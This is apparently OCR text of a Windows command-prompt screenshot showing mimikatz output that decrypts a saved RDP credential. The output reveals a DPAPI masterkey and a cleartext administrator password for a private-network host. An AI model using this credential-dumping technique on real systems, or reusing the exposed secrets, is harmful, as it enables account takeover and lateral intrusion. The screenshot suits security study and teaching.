 管理员: 命令提示符
pbHmackKey :
algHash : 0000800e - 32782 (CALG_SHA_512)
dwAlgHashLen : 00000200 - 512
dwHmac2KeyLen : 00000020 - 32
pbHmack2Key : 28eb61e4d69a9285b4d4038d800b33ffefafaba576d846f1b19580f2339fbdab
dwDataLen : 000000e0 - 224
pbData : c0896669cd185b51d9fe61457601121fe2c4d03e4b48988e7d3673d5c4f3cbb2e3987c56ab80f94de1a8698a61bee6282156d8c919c03c0ea8a9d9532e04ffb4d4570f621d42bb44413c54cf6e69dd02d4b3e0
a0221d97216055670d3314244e52b04d928356dc7a135f955daa5fa5666b6e094d91bcf5b58ee47aac8671b5b67efeefc7cf5e885c9332fbae87e3de564fcbfde008dae0880821bcd30b77347d615fee2a707cdd243fffbb3eb8e7a689a84
88fdd70ac9a4ac6751007c45b91ef9be34cee18a9d28d3ec2d623a886048a014216c77210f7721d1a24e59afb25fe
dwSignLen : 00000040 - 64
pbSign : 32bd5a2f12068d1f9ac988d35c4127bf692c082fe62075c2ef554f463bab6362875db9bc50ee479cbf9ea8f377e2da3c158098c02e04e6a1014f95aa9c30f7d4
Decrypting Credential:
* masterkey : 3aed4b50826d008047c84a1fbb7d5088caa2af6fb398620756d5612cb15550393261de1ce3b2f353e941286395db1732cf13a807017c9ba3e29de8cbe2a3aa4c
**CREDENTIAL**
credFlags : 00000030 - 48
credSize : 000000dc - 220
credUnk0 : 00000000 - 0
Type : 00000002 - 2 - domain_password
Flags : 00000000 - 0
LastWritten : 2023/7/26 15:03:51
unkFlagsOrSize : 00000010 - 16
Persist : 00000002 - 2 - local_machine
AttributeCount : 00000000 - 0
unk0 : 00000000 - 0
unk1 : 00000000 - 0
TargetName : Domain:target=TERMSRV/192.168.0.106
UnkData : (null)
Comment : (null)
TargetAlias : (null)
UserName : DESKTOP-7R2OO8R\administrator
CredentialBlob : Admin!@#
Attributes : 0
mimikatz(commandline) # exit
Bye!
C:\Users\h\Desktop\mimikatz 2.1.1\x64>
英
20:52
2024/10/11
1